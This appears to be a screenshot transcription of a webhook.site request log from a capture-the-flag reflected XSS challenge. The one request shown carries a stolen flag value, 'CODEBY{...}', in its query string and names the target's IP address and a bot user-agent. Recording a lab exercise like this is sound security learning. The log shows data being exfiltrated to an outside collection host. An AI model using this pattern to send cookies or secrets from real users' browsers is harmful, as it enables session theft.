 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Upgrade Now
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (1/100) Newest First
Search Query ?
GET #5fa51 62.173.149.254
03/17/2024 7:33:13 PM
Request Details Permalink Raw content Copy as
GET https://webhook.site/cb29da44-f9d2-4a2d-9763-54fb21409700//?c=flag%3DCODEBY%7Br3fl3cted_XSS_expl0it…
Host 62.173.149.254 Whois Shodan Netify Censys
Date 03/17/2024 7:33:13 PM (3 minutes ago)
Size 0 bytes
Time 0.001 sec
ID 5fa51f4b-8bc9-40a7-8d5e-fe2764605ce5
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://62.173.140.174:16013/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*…
user-agent BugHTB/1.0
upgrade-insecure-requests 1
host webhook.site
content-length
content-type
Query strings
c flag=CODEBY{r3fl3cted_XSS_expl0it3d}
Form values
(empty)
Files
No content